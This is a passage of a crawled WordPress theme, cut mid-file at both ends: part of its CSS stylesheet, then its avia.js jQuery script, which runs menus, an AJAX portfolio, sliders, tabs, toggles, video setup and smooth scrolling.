	.entry-content li {  margin-left: 1em; padding:3px 0;}
	.entry-content div li { text-indent: 0;}
	.entry-content .borderlist>li:first-child {  border-top:1px solid; }
	.entry-content .borderlist>li { border-bottom:1px solid; padding: 5px 0; list-style-position: outside; margin:0;}

/* #Images
================================================== */

	img.scale-with-grid {
		max-width: 100%;
		height: auto; }

	img, a img {
		border:none;
		padding: 0;
		margin:0;
		display:inline-block;
		max-width: 100%;
		height:auto;
		image-rendering: optimizeQuality;
	}

.msie7 img{ -ms-interpolation-mode: bicubic; }

/* #Buttons
================================================== */


	input[type="submit"], #submit, .button{
		padding:9px 22px;
		cursor:pointer;
		border:none;
	}


/* #Forms
================================================== */

	form {
		margin-bottom: 20px; }
	fieldset {
		margin-bottom: 20px; }
	.input-text,
	input[type="text"],
	input[type="input"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
		 -webkit-appearance: none;
		border: 1px solid #e1e1e1;
		padding: 6px 4px;
		outline: none;
		font: 13px "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
		color: #777;
		margin: 0;
		width: 210px;
		max-width: 100%;
		display: block;
		margin-bottom: 20px;
		background: #fff;
		}

	select
	{
		 }

	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="email"]:focus,
	textarea:focus {
		border: 1px solid #aaa;
 		color: #555;
 		-moz-box-shadow: 0 0 3px rgba(0,0,0,.2);
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,.2);
		box-shadow:  0 0 3px rgba(0,0,0,.2); }
	textarea {
		min-height: 60px; line-height:1.5em;}
	label{
		display: block;
		font-weight: bold;
		font-size: 12px;  }
	legend {
		display: block;
		font-weight: normal;
		font-size: 15px;  }
	select {
		width: 220px; }
	input[type="checkbox"] {
		display: inline; }
	label span,
	legend span {
		font-weight: normal;
		font-size: 13px;
		color: #444; }



/* #Table
================================================== */
table {
	width: 100%;
	padding: 0;
	margin: 0 0 20px 0;
	font-size: 11px;
	border-top-style: solid;
	border-top-width: 1px;
}

table caption {
	padding: 0 0 5px 0;
	width: auto;
	font-style:italic;
	text-align: right;
}

th {
	font-weight:bold;
	letter-spacing: 1.5px;
	line-height: 1.5em;
	text-transform: uppercase;
	text-align: left;
	padding: 6px 6px 6px 12px;
	border-style: solid;
	border-width: 1px;
	border-left:none
	border-top:none
}

td {
	font-size: 12px;
	padding: 6px 6px 6px 12px;
	border-style: solid;
	border-width: 1px;
	border-left:none;
	border-top:none;
}

tr th:first-child, tr td:first-child{
	border-left-style: solid;
	border-left-width: 1px;
}

#top th.nobg {
	background: none;
	border-top: 0;
}


/* #Other elements
================================================== */

/*code*/
pre{
border-style: solid;
border-width: 1px;
overflow:auto;
padding:2em;
line-height: 2em;
font-size: 12px;
background-image: -webkit-linear-gradient(rgba(0, 0, 0, .05) 50%, transparent 50%, transparent);
background-image: -moz-linear-gradient(rgba(0, 0, 0, .05) 50%, transparent 50%, transparent);
background-image: -ms-linear-gradient(rgba(0, 0, 0, .05) 50%, transparent 50%, transparent);
background-image: -o-linear-gradient(rgba(0, 0, 0, .05) 50%, transparent 50%, transparent);
background-image: linear-gradient(rgba(0, 0, 0, .05) 50%, transparent 50%, transparent);
-webkit-background-size: 100% 4em ;
-moz-background-size: 100% 4em ;
background-size: 100% 4em;
font-family: Monaco, "Andale Mono", "Courier New", Courier, monospace;
-webkit-transition: all ease-in-out 0.5s;
-moz-transition: all ease-in-out 0.5s;
-o-transition: all ease-in-out 0.5s;
transition: all ease-in-out 0.5s;
margin-bottom: 30px;
position: relative;
left:0;
}

code{
font-family: Monaco, "Andale Mono", "Courier New", Courier, monospace;
}

/*
pre{
background-color:#fff;
width:400px;
}
pre:hover{
z-index: 100;
width:885px;
left:-240px;
}
*/

iframe, object, embed{
max-width:100%;
}

/* #Misc
================================================== */
	.remove-bottom { margin-bottom: 0 !important; }
	.half-bottom { margin-bottom: 10px !important; }
	.add-bottom { margin-bottom: 20px !important; }
	.hidden { position: absolute; top:0; visibility: hidden;}
	.floatleft{float:left;}
	.floatright{float:right;}
	.clearboth{clear:both;}
	.rounded{ -moz-border-radius: 3px; -webkit-border-radius:3px; border-radius:3px;}
	.special_amp{font-family: "Baskerville", "Palatino Linotype", "Palatino", "Times New Roman", serif; font-style: italic; }
	.lightbox_video, .lightbox_image, .image_overlay_effect, .image_overlay_effect_inside{position: absolute;z-index: 2;top:0;left:0;right: 0;bottom:0;}
	.lightbox_video .image_overlay_effect_inside{ background: url("../images/layout/icon-video.png")   no-repeat scroll center center transparent;}
	.lightbox_image .image_overlay_effect_inside{ background: url("../images/layout/icon-magnify.png") no-repeat scroll center center transparent;}
	#top .noborder, #top .noborder img{border:none;padding:0;background: transparent;}
	.bg_container{
	background-position: center center; background-attachment: fixed; background-repeat: no-repeat;
	-webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;
	height:100%; width:100%; position: fixed; z-index: 1; top:0; left:0;
	}


/* #WordPress Generated Generics
================================================== */

/*img alignment*/
body .alignleft  { float:left; margin:4px 10px 0px 0;  display: block; }
body .alignright { float:right;margin:4px 0px 0px 10px;display: block; }
body .aligncenter{ clear:both; display:block; margin:10px auto; padding: 10px 0; }
.alignleft img, .alignright img{ display:block; }


/*gallery*/
#top .gallery a, #top .gallery a img{
border:none;
max-width: 100%;
display: block;
position: relative;
}

#top .gallery .gallery-item{
margin:1px 1px 0 0;
width:80px;
height:80px;
padding:0;
}

/*image captions*/
div .wp-caption{
max-width:100%;
font-size: 11px;
font-style: italic;
border:1px solid;
margin:5px 15px 10px 0;
position: relative;
}

#top .wp-caption img {
border:medium none;
display:block;
padding:0;
margin:0;
}

.wp-caption-text {
display:block;
font-size:11px;
font-style:italic;
margin:0 auto;
padding:3px 10px 5px;
text-align:center;
font-family: Georgia,"Times New Roman";
}

#top .wp-caption.aligncenter{
margin:5px auto 10px auto
}

/*smiley image*/
#top .wp-smiley{
display:inline-block;
border:none;
}

/*calendar table*/
#wp-calendar td, #wp-calendar th{
text-align: center;
font-size: 11px;
padding: 3px;
}


/* Animate the following elements whenever they change layout
================================================== */

/*
#wrap_all, .container_wrap, .container, .units{
  -webkit-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1.000);
     -moz-transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1.000);
          transition: all 0.2s cubic-bezier(0.645, 0.045, 0.355, 1.000);

}

#top .no_css_transition{
  -webkit-transition: none;
     -moz-transition: none;
          transition: none;

}
*/

--- FILE ---
content_type: application/javascript
request_url: http://followthecaption.com/wp-content/themes/anuglar/js/avia.js?ver=2
body_size: 20552
content:
/* this prevents dom flickering, needs to be outside of dom.ready event: */
document.documentElement.className += ' js_active ';
/*end dom flickering =) */

//global path: avia_framework_globals.installedAt

jQuery.noConflict();
jQuery(document).ready(function(){

	jQuery(window).resize(avia_menu_align);
	setTimeout(avia_menu_align,150);


	setTimeout(function(){

		if(jQuery.fn.avia_base_slider)
		{
			jQuery('.fade_slider').avia_base_slider({transition:'fade', globalDelay:150});
			jQuery('.move_slider').avia_base_slider({globalDelay:150});
			jQuery('.slideshow').avia_base_control_hide();
			jQuery('.slideshow').avia_external_controls();
		}

	},800);

	//activates the slideshow
	if(jQuery.fn.aviapoly)
	jQuery('.aviapoly').aviapoly({globalDelay:150});

	if(jQuery.fn.aviaImagePreloader)
	jQuery('.partner_list').aviaImagePreloader({fadeInSpeed: 400, css_before_show:{visibility:'visible',opacity:0}, css_show:{opacity:1}});


	// actiavte portfolio sorting
	if(jQuery.fn.avia_iso_sort)
	jQuery('.portfolio-sort-container').avia_iso_sort();


	//activate ajax portoflio
	if(jQuery.fn.avia_ajax_portfolio)
	jQuery('.template-portfolio-overview').avia_ajax_portfolio();

	//activates the mega menu javascript
	if(jQuery.fn.aviaMegamenu)
	jQuery(".main_menu .avia_mega, .sub_menu>ul, .sub_menu>div>ul").aviaMegamenu({modify_position:true});

	//activates the prettyphoto lightbox
	if(jQuery.fn.avia_activate_lightbox)
	jQuery('body').avia_activate_lightbox();

	//activates the hover effect for image links
	if(jQuery.fn.avia_activate_hover_effect)
	jQuery('body').avia_activate_hover_effect();


	// enhances contact form with ajax capabilities
	if(jQuery.fn.kriesi_ajax_form)
	jQuery('.ajax_form').kriesi_ajax_form();

	//smooth scrooling
	if(jQuery.fn.avia_smoothscroll)
	jQuery('a[href*=#]').avia_smoothscroll();

	//activates the shortcode content slider
	if(jQuery.fn.avia_sc_slider)
	{
		jQuery(".content_slider").avia_sc_slider({appendControlls:{}});
		jQuery(".shop_slider_yes ul").avia_sc_slider({appendControlls:false, group:true, slide:'.product', arrowControll: true, autorotationInterval:'parent'});
	}
	//activates the toggle shortcode
	if(jQuery.fn.avia_sc_toggle)
	jQuery('.togglecontainer').avia_sc_toggle();

	//activates the tabs shortcode
	if(jQuery.fn.avia_sc_tabs)
	jQuery('.tabcontainer').avia_sc_tabs();

	//activate html5 flare video player
	if(jQuery.fn.avia_video_activation)
	jQuery(".avia_video").avia_video_activation({ratio:'16:9'});

	//activates the mega menu javascript
	if(jQuery.fn.avia_menu_helper)
	jQuery(".main_menu .menu").avia_menu_helper({modify_position:true});


	if(jQuery.fn.avia_hide_info_text)
	jQuery("#info_text_header").avia_hide_info_text();





	avia_ie_fix();
	avia_more_link_fade('.template-portfolio-overview:not(.portfolio-size-1)');


	// improves comment forms
	if(jQuery.fn.kriesi_empty_input)
	jQuery('#s, #search-fail input').kriesi_empty_input();


	// improves menu for mobile devices
	jQuery('.main_menu ul:eq(0)').mobileMenu({
	  switchWidth: 768,                   							//width (in px to switch at)
	  topOptionText: jQuery('.main_menu').data('selectname'),     	//first option text
	  indentString: '&nbsp;&nbsp;&nbsp;'  							//string for indenting nested items
	});
});




function avia_more_link_fade(container)
{
	var container 	= jQuery(container),
		links 		= container.find('.more-link').css({opacity:0, 'visibility':'visible'}),
		parents 	= links.parents('.post-entry');
		parents.hover(
			function()
			{
				jQuery(this).find('.more-link').stop().animate({opacity:1});
			},
			function()
			{
				jQuery(this).find('.more-link').stop().animate({opacity:0});
			}
		);
}

function avia_menu_align()
{
	var menu = jQuery('.main_menu'),
		logo = jQuery('.logo'),
		container = menu.parent('.container');

		if(container.width() > logo.outerWidth() + menu.outerWidth())
		{
			menu.css({float:"right"});
			container.removeClass('align_bottom');
		}
		else
		{
			menu.css({float:"left"});
			container.addClass('align_bottom');
		}
}

function avia_ie_fix()
{
	if(!jQuery.support.opacity)
	{
		jQuery('.image_overlay_effect').css({'background-image':'none'});
	}

}


// -------------------------------------------------------------------------------------------
// Mega Menu
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.aviaMegamenu = function(variables)
	{
		var defaults =
		{
			modify_position:true,
			delay:300
		};

		var options = $.extend(defaults, variables);

		return this.each(function()
		{
			var menu = $(this),
				menuItems = menu.find(">li"),
				megaItems = menuItems.find(">div").parent().css({overflow:'hidden'}),
				dropdownItems = menuItems.find(">ul").parent(),
				parentContainerWidth = menu.parent().width(),
				delayCheck = {};


			menuItems.each(function()
			{
				var item = $(this),
					pos = item.position(),
					megaDiv = item.find("div:first").css({opacity:0, display:"none"}),
					normalDropdown = "";

				//check if we got a mega menu
				if(!megaDiv.length)
				{
					normalDropdown = item.find(">ul").css({display:"none"});
				}

				//if we got a mega menu or dropdown menu add the arrow beside the menu item
				if(megaDiv.length || normalDropdown.length)
				{
					var link = item.addClass('dropdown_ul_available').find('>a');
					link.html("<span class='dropdown_link'>"+link.html()+"</span>").append('<span class="dropdown_available"></span>');

					//is a mega menu main item doesnt have a link to click use the default cursor
					if(typeof link.attr('href') != 'string'){ link.css('cursor','default'); }
				}

				//correct position of mega menus
				if(options.modify_position && megaDiv.length)
				{
					if(megaDiv.width() > pos.left)
					{
						megaDiv.css({left: (pos.left* -1)});
						//megaDiv.css({left: (Math.ceil() * -1)});
					}
					else if(pos.left + megaDiv.width() > parentContainerWidth)
					{
						megaDiv.css({left: (megaDiv.width() - pos.left) * -1 });
					}
				}

			});


			function megaDivShow(i)
			{
				if(delayCheck[i] == true)
				{
					var item = megaItems.filter(':eq('+i+')').css({overflow:'visible'}).find("div:first"),
						link = megaItems.filter(':eq('+i+')').find("a:first");


						item.stop().css('display','block').animate({opacity:1},300);

						if(item.length)
						{
							link.addClass('open-mega-a');
						}
				}
			}

			function megaDivHide (i)
			{
				if(delayCheck[i] == false)
				{
					megaItems.filter(':eq('+i+')').find(">a").removeClass('open-mega-a');

					var listItem = megaItems.filter(':eq('+i+')'),
						item = listItem.find("div:first");


					item.stop().css('display','block').animate({opacity:0},300, function()
					{
						$(this).css('display','none');
						listItem.css({overflow:'hidden'});
					});
				}
			}


			//bind event for mega menu
			megaItems.each(function(i){

				$(this).hover(

					function()
					{
						delayCheck[i] = true;
						setTimeout(function(){megaDivShow(i); },options.delay);
					},

					function()
					{
						delayCheck[i] = false;
						setTimeout(function(){megaDivHide(i); },options.delay);
					}
				);
			});


			// bind events for dropdown menu
			dropdownItems.find('li').andSelf().each(function()
			{
				var currentItem = $(this),
					sublist = currentItem.find('ul:first'),
					showList = false;

				if(sublist.length)
				{
					sublist.css({display:'block', opacity:0, visibility:'hidden'});
					var currentLink = currentItem.find('>a');

					currentLink.bind('mouseenter', function()
					{
						sublist.stop().css({visibility:'visible'}).animate({opacity:1});
					});

					currentItem.bind('mouseleave', function()
					{
						sublist.stop().animate({opacity:0}, function()
						{
							sublist.css({visibility:'hidden'});
						});
					});

				}

			});

		});
	};
})(jQuery);





// -------------------------------------------------------------------------------------------
// Portfolio
// -------------------------------------------------------------------------------------------





(function($)
{
	$.fn.avia_ajax_portfolio = function(options)
	{
		var defaults =
		{
			easing:'easeOutQuint',
			timing:1000
		},

		options = $.extend({}, defaults, options);

		return this.each(function()
		{
			var container 	= $(this),
				allItems	= $('.ajax_portfolio', container),
				linkWrap 	= $('.featured', container),
				links 		= $('.ajax_portfolio a', container),
				responseW	= $('.ajax-portfolio-response-wrapper', container),
				response	= $('.ajax-portfolio-response', container),
				controlsC	= $('.ajax-control', responseW),
				controls	= $('.ajax-control a', responseW),
				controlsX	= $('.ajax-control .ajax-close', responseW),
				loading 	= false;

			//load functions that need to be activated for the new dom node (slideshow, lightbox etc)
			var ajax_event = function(new_entry)
			{
				//activates the slideshow
				if(jQuery.fn.aviapoly)
				jQuery('.aviapoly',new_entry).aviapoly();

				if(jQuery.fn.avia_base_slider)
				{
					jQuery('.fade_slider',new_entry).avia_base_slider({transition:'fade'});
					jQuery('.move_slider',new_entry).avia_base_slider();
					jQuery('.slideshow',new_entry).avia_base_control_hide();
					jQuery('.slideshow',new_entry).avia_external_controls();
				}

				//activates the toggle shortcode
				if(jQuery.fn.avia_sc_toggle)
				jQuery('.togglecontainer',new_entry).avia_sc_toggle();

				//activates the tabs shortcode
				if(jQuery.fn.avia_sc_tabs)
				jQuery('.tabcontainer',new_entry).avia_sc_tabs();

				//activates the prettyphoto lightbox
				if(jQuery.fn.avia_activate_lightbox)
				new_entry.avia_activate_lightbox();

				//activates the hover effect for image links
				if(jQuery.fn.avia_activate_hover_effect)
				new_entry.avia_activate_hover_effect();

				//activate html5 flare video player
				if(jQuery.fn.avia_video_activation)
				jQuery(".avia_video",new_entry).avia_video_activation({ratio:'16:9'});
			}

			linkWrap.bind('mouseover', function(){

				var currentWrap = $(this);

				if(currentWrap.is('.comboslide') && allItems.length) {

					currentWrap.unbind('click').bind('click', function()
					{
						currentWrap.find('a:eq(0)').trigger('click');
					});
				}
			});

			controls.bind('click', function(){

				var link 	 = $(this),
					activeID = $('.active_portfolio_item', container).data('ajax-id'),
					active   = $('.post-entry-'+activeID, container),
					slides  	= $('.ajax_slide', container),
					showItem = false;


				if(link.is('.ajax-prev'))
				{
					showItem = active.prevAll('.post-entry:not(.isotope-hidden):eq(0)').find('a:eq(0)');
					if(!showItem.length)showItem = $('.post-entry:not(.isotope-hidden):last', container).find('a:eq(0)');
					showItem.trigger('click', ['prev']);

				}
				else if(link.is('.ajax-next'))
				{
					showItem = active.nextAll('.post-entry:not(.isotope-hidden):eq(0)').find('a:eq(0)');
					if(!showItem.length) showItem = $('.post-entry:not(.isotope-hidden):eq(0)', container).find('a:eq(0)');

					showItem.trigger('click', ['next']);
				}
				else if(link.is('.ajax-close'))
				{
					response.animate({height:0}, function()
					{
						controlsC.removeClass('visible_controls').animate({opacity:0}, function()
						{
							slides.css({display:"none"}).removeClass('active_ajax_slide');
							controlsC.css({display:"none"});
							response.css({height:'auto'});
							$('.active_portfolio_item').removeClass('active_portfolio_item');

							var del = container.find('iframe, .avia_video').parents('.ajax_slide:not(.active_ajax_slide)');
							del.remove();
						});
					});
				}

				return false;

			}); // end controll click

			links.bind('click', function(event, modifier_passed)
			{
				if(loading && loading.length) return false;

				var link 		= $(this),
					old_item 	= $('.active_portfolio_item').removeClass('active_portfolio_item'),
					oldIndex 	= allItems.index(old_item),
					parent 		= link.parents('.post-entry:eq(0)').addClass('active_portfolio_item'),
					newIndex 	= allItems.index(parent),
					title		= parent.find('.portfolio-title'),
					id			= parent.data('ajax-id'),
					slides  	= $('.ajax_slide', container),
					modifier	= newIndex > oldIndex ? 1 : -1,
					scroll_to	= function(container)
					{
						var target = $('.ajax-portfolio-response-wrapper').offset().top - 100,
							duration = 800,
							easing = 'easeOutQuint';

						if($(window).scrollTop() > target)
						{
							$('html:not(:animated),body:not(:animated)').animate({ scrollTop: target }, duration, easing);
						}
					},
					show_entry 	= function(new_entry, fire_ajax_event)
					{
						var anim = { startpos: parseInt(response.width(),10) * modifier, easing:  options.easing };
						if(response.height() < 10)
						{
							anim = { startpos: 0, easing: 'easeOutQuad' };
							response.height(0);
							slides.css({display:"block", position:"absolute", left:10000});
							new_entry.css({zIndex:5, display:"block", left:0});
							$(window).trigger('resize');
						}

						if(fire_ajax_event) { new_entry.find('.slideshow').height(new_entry.height() - 45); }

						response.height(response.height()).animate({height: new_entry.outerHeight()}, 400, anim.easing, function()
						{
							if(!controlsC.is('.visible_controls')) { controlsC.addClass('visible_controls').css({display:"block",opacity:0}).animate({opacity:1}); }
							new_entry.css({zIndex:5, display:"block", position:"absolute", left: anim.startpos, top:0}).animate({left:0}, options.timing, options.easing, function()
							{
								slides.css({position:"absolute",left:10000}).removeClass('active_ajax_slide');
								new_entry.css({zIndex:2, position:"relative", display:"block", left:0}).addClass('active_ajax_slide');
								response.css({height:"auto"});
								end_loading();
								if(fire_ajax_event)
								{
									ajax_event(new_entry);
								}
							});
						});
					},
					start_loading = function()
					{
						loading = $('<span class="ajax_loading"></span>').appendTo(title);
						loading2 = $('<span class="ajax_loading ajax_loading2"></span>').appendTo(controlsX);
					},
					end_loading	= function()
					{
						var del = container.find('iframe, .avia_video').parents('.ajax_slide:not(.active_ajax_slide)');
						del.remove();

						loading.animate({opacity:0},200,function()
						{
							loading.remove();
							loading2.remove();
							loading = false;
						});
					};

				if(modifier_passed == 'next') modifier = 1;
				if(modifier_passed == 'prev') modifier = -1;

				if(!modifier_passed)
				{
					if(newIndex == 0 && oldIndex == allItems.length-1) modifier = 1;
					if(newIndex == allItems.length-1 && oldIndex == 0) modifier = -1;
				}


				scroll_to(container);

				//check if we got an id, if so either display an existing container or load a new one with ajax
				if(id != "")
				{
					var entry = $('.ajax_slide_'+id, container)

					if(entry.length)
					{
						if(entry.is(':animated') || entry.is('.active_ajax_slide')) return false;
						start_loading();
						show_entry(entry, false);
					}
					else
					{

						//start ajax request
						$.ajax({
							url: avia_framework_globals.ajaxurl,
							type: "POST",
							data: "action=avia_check_portfolio&avia_ajax_request="+id,
							beforeSend: function()
							{
								start_loading();
							},
							success: function(msg)
							{
								var new_entry = $(msg);

								new_entry.appendTo(response);

								if(response.height() < 10)
								{

									new_entry.slideDown(400).addClass('active_ajax_slide');

									setTimeout(function(){

										if(!controlsC.is('.visible_controls')) { controlsC.addClass('visible_controls').css({display:"block",opacity:0}).animate({opacity:1}); }
										ajax_event(new_entry);
										end_loading();

									},400);
								}
								else
								{
									show_entry(new_entry, true);
								}
							},
							error: function()
							{
								end_loading();
							}
						});
						//end ajax request
					}



					return false;
				}
			});

		});
	};
})(jQuery);








/************************************************************************
ISOTOPE ACTIVATION
*************************************************************************/

(function($)
{
	$.fn.avia_iso_sort = function(options)
	{

		$.extend( $.Isotope.prototype, {
		  _customModeReset : function() {

		  	this.fitRows = {
		        x : 0,
		        y : 0,
		        height : 0
		      };

		   },
		  _customModeLayout : function( $elems ) {

		    var instance 		= this,
		        containerWidth 	= this.element.width(),
		        props 			= this.fitRows,
		        margin 			= 0 // (containerWidth / 100) * 4, //margin based on %
		        extraRange		= 2; // adds a little range for % based calculation error in some browsers

		      $elems.css({visibility:'visible'}).each( function() {
		        var $this = $(this),
		            atomW = $this.outerWidth(),
		            atomH = $this.outerHeight(true);

		        if ( props.x !== 0 && atomW + props.x > containerWidth + extraRange ) {
		          // if this element cannot fit in the current row
		          props.x = 0;
		          props.y = props.height;
		        }

		     	//webkit gets blurry elements if position is a float value
		     	props.x = Math.round(props.x);
		     	props.y = Math.round(props.y);

		        // position the atom
		        instance._pushPosition( $this, props.x, props.y );

		        props.height = Math.max( props.y + atomH, props.height );
		        props.x += atomW + margin;


		      });

		  },
		  _customModeGetContainerSize : function() {

		  	return { height : this.fitRows.height };

		  },
		  _customModeResizeChanged : function() {

		  	return true;

		   }
		});


		return this.each(function()
		{

			var container 	= $(this),
				filter		= container.prevAll('#js_sort_items:last').css({visibility:"visible", opacity:0}),
				links 		= filter.find('a'),
				isoActive 	= false,
				items		= $('.post-entry', container),
				selector	= 'all_sort';

			function applyIso()
			{
				container.css({overflow:"hidden"}).isotope({
					layoutMode : 'customMode', itemSelector : '.flex_column', filter: '.'+selector
				},set_container);

				isoActive = true;
			};

			function set_container()
			{
				var container = $(this);
				container.css({overflow:"visible"});
				setTimeout(function(){container.css({overflow:"visible"});},20);
			}

			links.bind('click',function()
			{
				var current = $(this);

				links.removeClass('active_sort');
				current.addClass('active_sort');
				selector = current.data('filter');
				container.css({overflow:"hidden"}).isotope({ layoutMode : 'customMode', itemSelector : '.flex_column' , filter: '.'+selector}, set_container );

				return false;
			});

			// update columnWidth on window resize
			$(window).smartresize(function()
			{
			  	applyIso();
			});


			$(window).bind('avia_images_loaded', function()
			{
				setTimeout(function(){

					filter.animate({opacity:1});
					applyIso();

				}, 500);
			});
			///applyIso();
		});
	};
})(jQuery);
// -------------------------------------------------------------------------------------------
// input field improvements
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.kriesi_empty_input = function(options)
	{
		return this.each(function()
		{
			var currentField = $(this);
			currentField.methods =
			{
				startingValue:  currentField.val(),

				resetValue: function()
				{
					var currentValue = currentField.val();
					if(currentField.methods.startingValue == currentValue) currentField.val('');
				},

				restoreValue: function()
				{
					var currentValue = currentField.val();
					if(currentValue == '') currentField.val(currentField.methods.startingValue);
				}
			};

			currentField.bind('focus',currentField.methods.resetValue);
			currentField.bind('blur',currentField.methods.restoreValue);
		});
	};
})(jQuery);

// -------------------------------------------------------------------------------------------
// Avia Menu
// -------------------------------------------------------------------------------------------


(function($)
{
	$.fn.avia_menu_helper = function(variables)
	{
		var defaults =
		{
			modify_position:true,
			delay:300
		};

		var options = $.extend(defaults, variables);

		return this.each(function()
		{

			var menu = $(this),
				menuItems = menu.find(">li"),
				dropdownItems = menuItems.find(">ul").parent(),
				parentContainerWidth = menu.parent().width(),
				delayCheck = {},
				descriptions = menu.find('.main-menu-description');

			if(!descriptions.length) menu.addClass('no_description_menu');

			menuItems.each(function()
			{
				var item = $(this),
					normalDropdown = item.find("li>ul").css({display:"none"});

				//if we got a mega menu or dropdown menu add the arrow beside the menu item
				if(normalDropdown.length)
				{
					normalDropdown.parent('li').addClass('submenu_available');
				}
			});


			// bind events for dropdown menu
			dropdownItems.find('li').andSelf().each(function()
			{
				var currentItem = $(this),
					sublist = currentItem.find('ul:first'),
					showList = false;

				if(sublist.length)
				{
					sublist.css({display:'block', opacity:0, visibility:'hidden'});
					var currentLink = currentItem.find('>a');

					currentLink.bind('mouseenter', function()
					{
						sublist.stop().css({visibility:'visible'}).animate({opacity:1});
					});

					currentItem.bind('mouseleave', function()
					{
						sublist.stop().animate({opacity:0}, function()
						{
							sublist.css({visibility:'hidden'});
						});
					});

				}

			});

		});
	};
})(jQuery);




// -------------------------------------------------------------------------------------------
// HTML 5 // Flash self hosted video
// -------------------------------------------------------------------------------------------
(function($)
{

	$.fn.avia_video_activation = function(options)
	{
		var defaults =
		{
			ratio: '16:9'
		};

		var options = $.extend(defaults, options);

		return this.each(function()
		{


var fv = $(this),
		      	fv_parent = fv.parents('.slideshow:eq(0)'),
		      	fv_height = fv_parent.height(),
		      	fv_width = fv_parent.width();


		    var id_to_apply = '#' + $(this).attr('id'),
		      	posterImg = fv.attr('poster');

		    fv.height(fv_height);
		    fv.width(fv_width);


fv.mediaelementplayer({
    // if the <video width> is not specified, this is the default
    defaultVideoWidth: 480,
    // if the <video height> is not specified, this is the default
    defaultVideoHeight: 270,
    // if set, overrides <video width>
    videoWidth: -1,
    // if set, overrides <video height>
    videoHeight: -1,
    // width of audio player
    audioWidth: 400,
    // height of audio player
    audioHeight: 30,
    // initial volume when the player starts
    startVolume: 0.8,
    // useful for <audio> player loops
    loop: false,
    // enables Flash and Silverlight to resize to content size
    enableAutosize: true,
    // the order of controls you want on the control bar (and other plugins below)
    features: ['playpause','progress','current','duration','tracks','volume','fullscreen'],
    // Hide controls when playing and mouse is not over the video
    alwaysShowControls: false,
    // force iPad's native controls
    iPadUseNativeControls: false,
    // force iPhone's native controls
    iPhoneUseNativeControls: false,
    // force Android's native controls
    AndroidUseNativeControls: false,
    // forces the hour marker (##:00:00)
    alwaysShowHours: false,
    // show framecount in timecode (##:00:00:00)
    showTimecodeFrameCount: false,
    // used when showTimecodeFrameCount is set to true
    framesPerSecond: 25,
    // turns keyboard support on and off for this instance
    enableKeyboard: true,
    // when this player starts, it will pause other players
    pauseOtherPlayers: true,
    // array of keyboard commands
    keyActions: []

});



		    	/*
		     projekktor(id_to_apply, {
				 plugins: ['Startbutton', 'Controlbar', 'Bufferingicon'],
				 debug: false, //'console',
				 controls: true,
				 playerFlashMP4: avia_framework_globals.installedAt + 'js/projekktor/jarisplayer.swf',
				 height: fv_height,
				 width: fv_width,
				 poster: posterImg
			});
*/

		});
	};
})(jQuery);
//.ppfsenter, .ppfsexit


// -------------------------------------------------------------------------------------------
// Tab shortcode javascript
// -------------------------------------------------------------------------------------------
(function($)
{
	$.fn.avia_sc_tabs= function(options)
	{
		var defaults =
		{
			heading: '.tab',
			content:'.tab_content'
		};

		var options = $.extend(defaults, options);

		return this.each(function()
		{
			var container = $(this),
				tabs = $(options.heading, container),
				content = $(options.content, container),
				initialOpen = 1;

			// sort tabs

			if(tabs.length < 2) return;

			if(container.is('.tab_initial_open'))
			{
				var myRegexp = /tab_initial_open__(\d+)/;
				var match = myRegexp.exec(container[0].className);

				if(match != null && parseInt(match[1]) > 0)
				{
					initialOpen = parseInt(match[1]);
				}
			}

			if(!initialOpen || initialOpen > tabs.length) initialOpen = 1;

			tabs.prependTo(container).each(function(i)
			{
				var tab = $(this);

				//set default tab to open
					if(initialOpen == (i+1))
					{
						tab.addClass('active_tab');
						content.filter(':eq('+i+')').addClass('active_tab_content');
					}

				tab.bind('click', function()
				{
					if(!tab.is('.active_tab'))
					{
						$('.active_tab', container).removeClass('active_tab');
						$('.active_tab_content', container).removeClass('active_tab_content');

						tab.addClass('active_tab');
						content.filter(':eq('+i+')').addClass('active_tab_content');
					}
					return false;
				});
			});

		});
	};
})(jQuery);


// -------------------------------------------------------------------------------------------
// Toggle shortcode javascript
// -------------------------------------------------------------------------------------------
(function($)
{
	$.fn.avia_sc_toggle = function(options)
	{
		var defaults =
		{
			heading: '.toggler',
			content: '.toggle_wrap'
		};

		var options = $.extend(defaults, options);

		return this.each(function()
		{
			var container = $(this),
				heading   = $(options.heading, container),
				allContent = $(options.content, container),
				initialOpen = '';

			//check if the container has the class toggle initial open.
			// if thats the case extract the number from the following class and open that toggle
			if(container.is('.toggle_initial_open'))
			{
				var myRegexp = /toggle_initial_open__(\d+)/;
				var match = myRegexp.exec(container[0].className);

				if(match != null && parseInt(match[1]) > 0)
				{
					initialOpen = parseInt(match[1]);
				}
			}

			heading.each(function(i)
			{
				var thisheading =  $(this),
					content = thisheading.next(options.content, container);

				if(initialOpen == (i+1)) { content.css({display:'block'}); }


				if(content.is(':visible'))
				{
					thisheading.addClass('activeTitle');
				}

				thisheading.bind('click', function()
				{
					if(content.is(':visible'))
					{
						content.slideUp(300);
						thisheading.removeClass('activeTitle');
					}
					else
					{
						if(container.is('.toggle_close_all'))
						{
							allContent.slideUp(300);
							heading.removeClass('activeTitle');
						}
						content.slideDown(300);
						thisheading.addClass('activeTitle');
					}
				});
			});
		});
	};
})(jQuery);




// -------------------------------------------------------------------------------------------
// Smooth scrooling when clicking on anchor links
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.avia_smoothscroll = function(variables)
	{

		return this.each(function()
		{
			$(this).click(function() {

			   var newHash=this.hash;

			   if(newHash != '' && newHash != '#' && !$(this).is('.comment-reply-link, #cancel-comment-reply-link, .no-scroll'))
			   {
				   var container = $(this.hash);

				   if(container.length)
				   {
					   var target = container.offset().top,
						   oldLocation=window.location.href.replace(window.location.hash, ''),
						   newLocation=this,
						   duration=800,
						   easing='easeOutQuint';

					   // make sure it's the same location
					   if(oldLocation+newHash==newLocation)
					   {
					      // animate to target and set the hash to the window.location after the animation
					      $('html:not(:animated),body:not(:animated)').animate({ scrollTop: target }, duration, easing, function() {

					         // add new hash to the browser location
					         window.location.href=newLocation;
					      });

					      // cancel default click action
					      return false;
					   }
					}
				}
			});
